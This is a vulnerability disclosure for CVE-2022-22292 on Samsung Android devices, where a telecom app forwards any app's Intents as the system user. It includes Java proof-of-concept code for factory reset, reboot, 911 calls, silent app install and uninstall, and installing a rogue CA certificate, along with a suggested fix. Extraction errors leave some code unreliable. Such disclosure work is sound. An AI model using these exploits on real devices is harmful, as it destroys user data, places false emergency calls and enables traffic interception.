# Start Arbitrary Activity App Components as the System User Vulnerability Affecting Samsung Android Devices

Ryan Johnson, Mohamed Elsabagh and Angelos Stavrou



# Start Arbitrary Activity App Components as the System User Vulnerability Affecting Samsung Android Devices

Ryan Johnson, Mohamed Elsabagh, & Angelos Stavrou

# **Abstract**

Samsung Android devices running Android versions 9, 10, 11, and 12 contain a vulnerability that allows any local app on the device (including third-party apps with zero permissions) to provide arbitrary Intent objects that will be used by a pre-installed app (com.android.server.telecom) executing as the system user to start an activity app component (even those that are not exported) of the attacker's choosing, affecting Android versions 10, 11, and 12. The same vulnerability is present on Android 9, although it allows zero-permission third-party apps to provide arbitrary Intent objects that are sent to broadcast receiver app components by the same vulnerable pre-installed app executing as the system user (instead of being used to start arbitrary activity app components in more recent Android versions). This vulnerability allows a third-party app to provide arbitrary Intent objects that will be started by a pre-installed app executing as the system user with all its permissions, privileges, and capabilities.

This systemic vulnerability introduces additional privilege escalation vulnerabilities since the underlying vulnerability allows a third-party app to start and send data to arbitrary activity app components (broadcast receiver app components for Android 9) in the context of a system user pre-installed app. This opens a large attack surface for third-party apps by allowing it to send arbitrary Intent objects with embedded data to activities (and broadcast receivers for Android 9) that appear to originate from the system itself. In effect, an unprivileged app can use an unprotected interface to send Intent objects to perform actions on its behalf. A limited sample of unauthorized capabilities that a zero-permission third-party app can gain by starting arbitrary activity app components on an Samsung Galaxy S21 Ultra 5G running the most recent stock Android 12 build available to it using a system user pre-installed app to start activities on its behalf are the following: factory reset, install arbitrary apps, uninstall arbitrary apps, call phone numbers, call privileged phone numbers (e.g., such as 911), and install a custom certificate authority. All of these aforementioned capabilities are performed programmatically without any user involvement. This is a limited sample of vulnerabilities that are made accessible to third-party apps via the vulnerable pre-installed app that "forwards" attacker-controlled Intent objects and starts them as the system user.

#### Introduction

A vulnerability that is present in all of the Samsung Android devices we tested running Android versions 10, 11, and 12 can be exploited by a local app with no permissions on the device to create and provide Intent objects that will be used to start arbitrary activity app components in the context of a pre-installed app execusting as the system user. The same vulnerability can be used to cause a pre-installed app to broadcast arbitrary Intent objects in Android 9, but we will primarily focus on starting arbitrary activity app components (unless otherwise noted) in this writeup since it affects more recent Android versions. Normally, an app is limited to its own context, e.g., granted permissions, user-granted capabilities, and user ID (UID), when starting an activity app component via an Intent object, but this vulnerability allows local apps to indirectly use the context of a pre-installed app with the system UID when starting activities via attacker-controlled Intent objects. By attacker-controlled Intent objects, we mean that the vulnerable pre-installed app with the system UID will obtain an Intent object embedded within another Intent it receives from the attacking app and then start an activity app component using the embedded Intent object that was created by the attacking app. This can be conceptualized as "Intent forwarding", where the attacker controls the Intent object that is sent by another process, which, in this case, is a very privileged process, which even allows for the starting of activity app components that are not exported (i.e., android:exported="false"). This vulnerability was granted CVE-2022-22292 and also SVE-2021-24038.

The indirection allows third-party apps to control the contents of Intent objects that are sent by a pre-installed app that executes with the system UID. The vulnerable pre-installed app that forwards the Intent objects it receives is a standard pre-installed app with a package name of com.android.server.telecom. The root cause of the vulnerability is incorrect access



control exhibited by a dynamically-registered broadcast receiver in the com.android.server.telecom app. This is not an Android Open Source Project (AOSP) issue and is specific to Samsung Android devices due to vendor-specific modifications to the com.android.server.telecom app. A local app exploiting the vulnerability can execute in the background, such as a foreground service, to start specific activities for privilege escalation at opportune times. Using the underlying vulnerability to start arbitrary activity app components, the local app can utilize specific target activities, made available through the vulnerability, to indirectly obtain additional capabilities programmatically via privilege escalation such as performing a factory reset, installing arbitrary apps, uninstalling arbitrary apps, calling phone numbers, calling privileged phone numbers, and installing a custom certificate authority. Proof of Concept (PoC) code for these vulnerabilities is provided in Appendix A that have been dynamically tested and verified on a Samsung Galaxy S21 Ultra 5G device with a build fingerprint of samsung/p3quew/p3q:12/SP1A.210812.016/G998U1UEU4BUKF:user/release-keys. This is a limited sample of capabilities that can be achieved since the attack surface is vast (i.e., activities in pre-installed apps and those that the user has installed on their device). An attack app, using the confirmed capabilities provided in Appendix A, can programmatically uninstall an installed app and then programmatically install a malicious version of the same app (e.g., Facebook) that steals credentials and harvests user data. For Samsung devices running Android 9, the attack surface is broadcast receiver app components instead of activity app components.

# **General Vulnerability Workflow**

This section provides the general workflow to successfully exploit the vulnerability. The workflow is for starting an arbitrary activity app component using an attacker-controlled Intent object via a pre-installed app with the system UID is the following:

- 1. Create an implicit or explicit Intent object for a target app activity and populate it with the appropriate "extras" (e.g., <u>android.content.Intent.putExtra(String, String)</u>) that the target app activity expects (if any) in the Intent object it receives and processes.
- 2. Create a second Intent object and sets its action string to "com.samsung.server.telecom.USER\_SELECT\_WIFI\_SER-VICE\_CALL" and embed the Intent object created in step 1 in the Intent object created in this step as an "extra" with a name of "extra\_call\_intent" using the <a href="mailto:android.content.Intent.putExtra(String, Parcelable">android.content.Intent.putExtra(String, Parcelable</a>) Application Programming Interface (API) call.
- 3. Broadcast the Intent object created in step 2, which contains the Intent created in step 1 embedded inside of it, using the standard API (i.e., <a href="mailto:sendBroadcast(Intent">sendBroadcast(Intent)</a> method).
- 4. Observe that the target of the Intent created in step 1 was indeed started. This can be confirmed by using the following logcat command to filter the log based on a log tag: 'adb logcat -s ActivityTaskManager:V'. There will likely be visual confirmation that the activity was started by examining the device screen. There may also be other observable side effects of starting the target activity as well such as specific log messages or a change in system state.

The following is a sample PoC code for the steps explained above that will programmatically initiate a factory reset of the device. This code was tested on a Samsung Galaxy S21 Ultra 5G running Android 12 (samsung/p3quew/p3q:12/SP1A.210812.016/G998U1UEU4BUKF:user/release-keys). This PoC code depends upon the presence of the com.sec.factory pre-installed app on the target device. The com.sec.factory app appears to be a stock pre-installed app that has been present on the Samsung Android devices we have examined.

Intent activity\_intent = new Intent(); activity\_intent.setClassName("com.sec.factory", "com.sec.factory.sysdump.FactoryReset"); activity\_intent.setFlaqs(Intent.FLAG\_ACTIVITY\_NEW\_TASK);

 $Intent\ broadcast\_intent = new\ Intent("com.samsung.server.telecom.USER\_SELECT\_WIFLSERVICE\_CALL"); \\ broadcast\_intent.putExtra("extra_call_intent", activity_intent); \\ getApplicationContext().sendBroadcast(broadcast_intent); \\$ 

In the PoC code example above, the general format for starting an arbitrary activity app component as the system user is provided. To start a different activity using this vulnerability, the Intent object with a variable name of 'activity\_intent' can be changed to have a different target such as in the PoC code below that will programmatically call an emergency number (i.e., 911). Even if the com.sec.factory app is not pre-installed on the Samsung Android device, the target activity in the PoC code below is handled in the com.android.server.telecom app which is the same app that contains the vulnerability to allow any process to start arbitrary activity app components as the system user and the app should be present on all Samsung Android smartphones.

Intent activity\_intent = new Intent("android.intent.action.CALL\_PRIVILEGED", Uri.parse("tel:911"));

Intent broadcast\_intent = new Intent("com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL"); broadcast\_intent.putExtra("extra\_call\_intent", activity\_intent); getApplicationContext().sendBroadcast(broadcast\_intent);

3 Start Arbitrary Activity App Components as the System User Vulnerability Affecting Samsung Android Devices



When executing the PoC code directly above, the logcat log shows the following log message showing the com.android. server.telecom.PrivilegedCallActivity activity app component being started to call 911 (number is sanitized in the log message) by a process executing with a of UID of 1000 which is a special UID reserved for the system user.

ActivityTaskManager: START u0 {act=android.intent.action.CALL\_PRIVILEGED dat=tel:xxx flg=0x10000000 cmp=com.android.server. telecom/.PrivilegedCallActivity (has extras)} from uid 1000

Any local app on the device can interact with the dynamically-registered broadcast receiver app component in the com. android.server.telecom app that registers for the "com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL" action string since it does not require any specific permission and the action string it registers for is not declared as a protected broadcast.

\* ReceiverList{6c419f5 1312 system/1000/u0 local:com.samsung.server.telecom.advancedcall.wificall.SamsungUsaWpsBroadcastReceiver@ae332df,3b6cb2c} app=1312:system/1000 pid=1312 uid=1000 user=0 Filter #0: BroadcastFilter{9e5e38a} Action: "com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL"

This dynamically-registered broadcast receiver expects that the Intent object it receives will contain an Parcelable "extra" with a key name of "extra\_call\_intent" that it will cast to an android.content.Intent object. It then uses the embedded Intent object that is just casted (from the Intent object it received) as the first argument to the android.content.Context.startActivityAsUser(Intent, UserHandle) method where the second argument is the value of the android.os.UserHandle.CURRENT static field of type android.os.UserHandle which will have a value of system at runtime. This is due to the fact that the com.android. server.telecom app executes with the system UID since it has the android:sharedUserId="android.uid.system" attribute set in its manifest element in its AndroidManifest.xml file and is signed with the framework key. Since the com.android.server.telecom app executes as the system user, it also shares permissions with all other apps executing as the system user. On the Samsung Galaxy S21 Ultra 5G, with a build fingerprint of samsung/p3quew/p3q:12/SP1A.210812.016/G998U1UEU4BUKF:user/release-keys, the com.android.server.telecom app has 420 permissions at runtime, allowing it to start a large array of app components on the device.

# **Broadcasting Arbitrary Intent Objects**

The Samsung smartphone running Android 9 we tested (i.e., Samsung A10e) allows zero-permission local apps to indirectly send arbitrary broadcast Intent objects as the system user via the same vulnerable dynamically-registered broadcast receiver app component that is present in the pre-installed com.android.server.telecom app on Android versions 10, 11, & 12. The following PoC code is very similar to the PoC code for indirectly starting arbitrary activities. The only difference is that the target Intent object (i.e., with a variable name of reboot\_intent in the first PoC code example) will be sent as a broadcast Intent instead of an Intent that starts an activity app component. Sending arbitrary broadcast Intent objects as the system user provides a different attack surface than starting arbitrary activity app components and is also more stealthy as broadcast receivers operate in the background, although an attacking app starting activity app components on Android versions 10, 11, & 12 can also programmatically send an Intent object to return the the default launcher component.

The PoC code below will send a protected broadcast (i.e., android.intent.action.REBOOT) that will programmatically reboot the device. Third-party apps can indirectly send protected broadcasts since it is being directly sent by the com.android.server. telecom app that executes as the system user (which is considered to be part of the system itself) on its behalf.

Intent reboot\_intent = new Intent("android.intent.action.REBOOT");
reboot\_intent.putExtra("nowait", 1);

Intent broadcast\_intent = new Intent("com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL"); broadcast\_intent.putExtra("extra\_call\_intent", reboot\_intent); getApplicationContext().sendBroadcast(broadcast\_intent);

The PoC code provided below will programmatically initiate a factory reset of the device by sending an Intent object to the android/com.android.server.MasterClearReceiver component with an action string of android.intent.action.FACTORY\_RESET which causes the system to erase all user data and apps.

Intent intent = new Intent("android.intent.action.FACTORY\_RESET"); intent.setClassName("android", "com.android.server.MasterClearReceiver"); intent.putExtra("android.intent.extra.REASON", "FactoryApp");

Intent broadcast\_intent = new Intent("com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL"); broadcast\_intent.putExtra("extra\_call\_intent", intent); sendBroadcast(broadcast\_intent);

4 Start Arbitrary Activity App Components as the System User Vulnerability Affecting Samsung Android Devices



#### **Affected Devices**

The table below contains a list of impacted Samsung Android devices, affecting Android versions 9, 10, 11, & 12, that we have dynamically confirmed to contain the vulnerability. The row that is highlighted in yellow is the most recent build available to the Samsung Galaxy S21 Ultra 5G Android device as of November 26, 2021. This table is not meant to be exhaustive, but it is simply meant to demonstrate that a range of Android versions, models, and builds are verified to be vulnerable. We are in the process of testing additional Samsung Android device builds. We tested a Samsung S8 Android device running Android 8 and this device was not found to be vulnerable, although it may require a closer examination.

| Device Model                         | OS Ver-<br>sion | Build Fingerprint                                                                |
|--------------------------------------|-----------------|----------------------------------------------------------------------------------|
| Samsung S 21 Ultra<br>5G (SM-G998U1) | 12              | samsung/p3quew/p3q:12/SP1A.210812.016/G998U1UEU4BUKF:user/release-keys           |
| Samsung S 21 Ultra<br>5G (SM-G998U1) | 11              | samsung/p3quew/p3q:11/RP1A.200720.012/G998U1UES4AUJ7:user/release-keys           |
| Samsung S10+ (SM-G975F)              | 10              | samsung/beyond2ltexx/beyond2:10/QP1A.190711.020/G975FXXS9DT-K9:user/release-keys |
| Samsung A10e (SM-<br>A516B)          | 9               | samsung/a10etfn/a10e:9/PPR1.180610.011/S102DLUDS2ASJ1:user/release-keys          |

# **Suggested Resolution**

Currently, there is no access control enforced by the dynamically-registered broadcast receiver in the com.android.server.

telecom app that registers for the "com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL" action string, allowing any local app on the device to interact with it and start arbitrary activities as the system user (or send arbitrary broadcast Intent objects in the case of Samsung smartphones running Android 9). We recommend that this dynamically-registered broadcast receiver app component in the com.android.server.telecom app be registered with a signature-level permission. This is easily accomplished using the available Android API calls (e.g., registerReceiver method). This will ensure that an app must possess the signature-level permission to successfully interact with the dynamically-registered broadcast receiver that handles the "com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL" broadcast action and starts activities that are provided to it in its own privileged context. Apps signed with the same key as the Android Framework can request the signature-level permission and utilize the functionality provided by dynamically-registered broadcast receiver in the com. android.server.telecom app that registers to receive broadcast Intent objects with an action string of "com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL".

Appendix A. Privilege Escalation Vulnerabilities Enabled by Starting Arbitrary Activity App Components as the system User. Tested and verified on a Samsung Galaxy S21 Ultra 5G device with a build fingerprint of samsung/p3quew/p3q:12/SP1A.210812.016/G998U1UEU4BUKF:user/release-keys.

## **Call Arbitrary Phone Numbers**

Intent intent = new Intent(Intent.ACTION\_CALL, Uri.parse("tel:+17031234567"));

 $Intent\ broad\_intent = new\ Intent("com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL"); \\ broad\_intent.putExtra("extra\_call\_intent", intent); \\ sendBroadcast(broad\_intent); \\$ 

### Call Arbitrary Privileged Phone Numbers

 $Intent\ intent = new\ Intent("android.intent.action.CALL\_PRIVILEGED",\ Uri.parse("tel:911"));$ 

 $Intent\ broad\_intent = new\ Intent("com.samsung.server.telecom.USER\_SELECT\_WIFI\_SERVICE\_CALL"); \\ broad\_intent.putExtra("extra\_call\_intent", intent); \\ sendBroadcast(broad\_intent); \\$ 

# **Programmatic Factory Reset**



```
Intent intent = new Intent();
intent.setClassName("com.sec.factory", "com.sec.factory.sysdump.FactoryReset");
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
Intent broad_intent = new Intent("com.samsung.server.telecom.USER_SELECT_WIFI_SERVICE_CALL");
broad_intent.putExtra("extra_call_intent", intent);
sendBroadcast(broad_intent);
Uninstall Arbitrary Apps
Intent intent = new Intent();
intent.setClassName("com.google.android.packageinstaller", "com.android.packageinstaller.UninstallUninstalling");
PackageManager packageManager = context.getPackageManager();
ApplicationInfo app = packageManager.getApplicationInfo("jackpal.androidterm", 0);
intent.putExtra("com.android.packageinstaller.applicationInfo", app);
intent.put Extra (``android.content.pm.extra.PACKAGE\_NAME", "jackpal.androidterm"); \\
intent.putExtra("android.intent.extra.UNINSTALL_ALL_USERS", false);
intent.putExtra("android.intent.extra.RETURN_RESULT", false);
intent.putExtra("android.content.pm.extra.LEGACY_STATUS", 1);
intent.putExtra("com.android.packageinstaller.extra.KEEP_DATA", false);
intent.putExtra("com.android.packageinstaller.extra.APP_LABEL", "Terminal Emulator");
intent.putExtra(Intent.EXTRA_USER, android.os.Process.myUserHandle());
intent. add Flags (Intent. FLAG\_ACTIVITY\_NEW\_TASK);
intent.addFlags(Intent.FLAG_ACTIVITY_FORWARD_RESULT);
Intent broad_intent = new Intent("com.samsung.server.telecom.USER_SELECT_WIFL_SERVICE_CALL");
broad_intent.putExtra("extra_call_intent", intent);
sendBroadcast(broad_intent);
Install Arbitrary Apps
File local_apk_file = new File(getFilesDir(), "term.apk");
if (local_apk_file.exists())
 local_apk_file.delete();
AssetManager assetManager = getAssets();
InputStream inputStream = assetManager.open("term.apk");
OutputStream outputStream = new FileOutputStream(local_apk_file);
byte[] buffer = new byte[65536];
int read:
while((read = inputStream.read(buffer)) != -1){
 outputStream.write(buffer, 0, read);
inputStream.close();
outputStream.close();
PackageInstaller pi = getPackageManager().getPackageInstaller();
int sessionId = pi.createSession(new PackageInstaller.SessionParams(PackageInstaller.SessionParams.MODE_FULL_INSTALL));
String temp_apk_path = "/data/app/vmdl" + sessionId + ".tmp/base.apk";
Log.i(TAG, "Session is " + sessionId + " - so path should be " + temp_apk_path);
PackageInstaller.Session session = pi.openSession(sessionId);
long sizeBytes = local_apk_file.length();
InputStream in = new FileInputStream(local_apk_file);
OutputStream out = session.openWrite("base.apk", 0, sizeBytes);
int bytes_read =0;
while ((bytes_read = in.read(buffer)) != -1) {
 out.write(buffer, 0, bytes_read);
session.fsync(out);
in.close();
out.close();
Intent pi_intent = new Intent(getApplicationContext(), YoloReceiver.class);
PendingIntent alarmtest = PendingIntent.getBroadcast(getApplicationContext(), 1887111117, pi_intent, PendingIntent.FLAG_UPDATE_CURRENT);
IntentSender statusReceiver = alarmtest.getIntentSender();
session.commit(statusReceiver);
session.close();
```

6 Start Arbitrary Activity App Components as the System User Vulnerability Affecting Samsung Android Devices

intent.setClassName("com.google.android.packageinstaller", "com.android.packageinstaller.Installinstalling");

Intent intent = new Intent():



intent.setFlags(Intent.FLAG\_GRANT\_READ\_URI\_PERMISSION);

```
File apkFile = new File(temp_apk_path);
Uri apkUri = Uri.fromFile(apkFile);
intent.setData(apkUri);
intent.putExtra(Intent.EXTRA_USER, android.os.Process.myUserHandle());
PackageInfo packageInfo = PackageInfo packageInfo = context.getPackageManager().getPackageArchiveInfo(local_apk_file.getPath(), PackageManager.GET_PERMISSIONS);
intent.putExtra("com.android.packageinstaller.applicationInfo", packageInfo.applicationInfo);

Intent broad_intent = new Intent("com.samsung.server.telecom.USER_SELECT_WIFI_SERVICE_CALL");
broad_intent.putExtra("extra_call_intent", intent);
sendBroadcast(broad_intent);

Thread.sleep(3333);

Intent home_screen_intent = new Intent("android.intent.action.MAIN");
home_screen_intent.addCategory("android.intent.category.HOME");
home_screen_intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(home_screen_intent);
```

# **Install Arbitrary Certificate Authorities**

```
String CERTIFICATE = "-----BEGIN CERTIFICATE-----\n" +
   "MIIDoTCCAomgAwIBAqIGDopToKRIMA0GCSqGSIb3DQEBCwUAMCqxEjAQBqNVBAMM\n" +
   "CW1pdG1wcm94eTESMBAGA1UECqw|bWl0bXByb3h5MB4XDTIwMDqyNzE4NTIxMVoX\n" +
   "DTIzMDgyOTE4NTIxMVowKDESMBAGA1UEAwwJbWl0bXByb3h5MRIwEAYDVQQKDAlt\n" +
   "aXRtcH|veHkwggEiMA0GCSqGSlb3DQEBAQUAA4IBDwAwggEKAoIBAQC6PUKSC32x\n" +
   "mzSjxXqcOP9jvm9wBpnTXaJZF0Fmy9qPc0yycgaZ6KZZpw+MXwzr2LAthK7yQCUy\n" +
   "6W2VGS6gZwCz5Cx1gBdl8URjhAoYvUA3GEuH/ZfqET4UzFrmvlqSlWuY1e/ddTjn\n" +
   "S4q2E9gMfJT00I+ceWWNb3Qm7Tyql3iuLhdWlGEMjQ/2ghmylMkt7+tyMUzskSVR\n" +
   "nP7Mrm6ZlVhzpzhjzdAoxkcsUHqwge13JknqzFlwH7z63hJYcqY7pdE+wUWnlpXB\n" +
   "UWHSIBJE64qLAgMBAAGjgdAwgcOwDwYDVR0TAQH/BAUwAwEB/zARBqlqhkqBhvhC\n" +
   "AQEEBAMCAgQweAYDVROIBHEwbwYIKwYBBQUHAwEGCCsGAQUFBwMCBggrBgEFBQcD\n" +
   "BAYIKwYBBQUHAwgGCisGAQQBgjcCARUGCisGAQQBgjcCARYGCisGAQQBgjcKAwEG\n" +
   "CisGAQQBgjcKAwMĞCisGAQQBgjcKAwQGCWCGSAGG+EIEATAOBgNVHQ8BAf8EBAMC\n" +
   "AQYWHQYDVR00BBYEFKvNqP|A8o638r3x82ocq0HjW5B0MA0GCSqGSlb3DQEBCwUA\n" +
   "A4IBAQAsperz2qaBMu/MnmSaV2x6LFWYMXcJKXJR3vrrmPcQ3F5pUBFwQuhp+5jj\n" +
   "1wfF38rcYsfNidiRIPztHtbTsQzKCTF2Gwy5aRK4uR9bM5UguACo7C9Q35N31FG2\n" +
   "/x3T3UMvZrqUOt5dJGuxUTXZAWoRikQw7rHfpVftxDjFCBrVmVIDdGqGdPBMAJsJ\n" +
   "5MCR01mNKxO385voXCQQYW1pFG0RdUTucqSl2YjXe7UjD8rov34ljR2qAu5KlmDm\n" +
   "FhzLdPqUZAZuCWTBbxQantRRV11k/QdlVTamylLFSXlkMT2Ral7t6YxMXmd4KBqm\n"+ \\
   "vzGsCb5scuW4h/ua/lzHHAR3ryia\n" +
   "----END CERTIFICATE----";
Intent intent = new Intent("android.credentials.INSTALL");
intent.setClassName("com.android.certinstaller", "com.android.certinstaller.CertInstaller");
byte[] pemBytes = Base64.decode(
   CERT.replaceAll("----(BEGIN|END) CERTIFICATE-----", "")
       .replaceAll("\n", "")
       .getBytes("UTF-8"),
   Base64.DEFAULT
);
intent.putExtra(KeyChain.EXTRA_CERTIFICATE, pemBytes);
intent.putExtra(KeyChain.EXTRA_NAME, "yolo");
intent.putExtra(Intent.EXTRA_REFERRER, "com.android.settings");
intent.putExtra("certificate_install_usage", "ca");
intent.putExtra("install_as_uid", "1000");
intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
Intent broad_intent = new Intent("com.samsung.server.telecom.USER_SELECT_WIFLSERVICE_CALL");
broad_intent.putExtra("extra_call_intent", intent);
sendBroadcast(broad_intent);
```



# About Quokka, Inc.

The world of digital security is ready to evolve beyond distrust. We want less fear, and more peace of mind: less worry, and more confidence. Meet Quokka (formerly Kryptowire), a different kind of mobile security and privacy company. Our proactive, light-touch solutions put users and their privacy first, helping people, teams, and enterprises around the world take back control of their digital security privacy in the new work and live anywhere world.

Please visit www.quokka.io or connect with us on LinkedIn and Twitter (@Quokka\_io) for more information.